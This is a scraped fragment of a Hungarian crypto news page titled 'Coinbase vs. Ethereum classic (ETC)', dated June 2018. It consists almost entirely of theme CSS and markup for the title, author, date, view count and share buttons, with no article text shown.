.tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_76 .tdb-title-text{font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Coinbase vs. Ethereum classic (ETC)</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}@media (max-width:767px){.tdi_77{display:none!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-by{color:#ffffff;font-family:Poppins!important}.tdi_77 .tdb-author-name{color:#ffffff;font-family:Poppins!important;font-size:13px!important;text-transform:capitalize!important}@media (max-width:767px){.tdi_77 .avatar{width:20px;height:20px}.tdi_77 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.kriptoworld.hu/author/kriptoworld/" title="Kriptoworld"><img alt='Kriptoworld' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Kriptoworld' src='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_78{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_78{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_78 svg{width:14px}.tdi_78 .tdb-date-icon{margin-right:5px}.tdi_78 svg,.tdi_78 svg *{fill:#ffffff}@media (max-width:767px){.tdi_78{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2018-06-12T16:43:31+02:00">2018.06.12.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_79{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_79 i{font-size:14px;color:#ffffff}.tdi_79 .tdb-views-icon{margin-right:5px}.tdi_79 svg,.tdi_79 svg *{fill:#ffffff;fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-955">1334</span></div></div></div></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_84  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-bottom:20px!important;display:none!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_84 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text 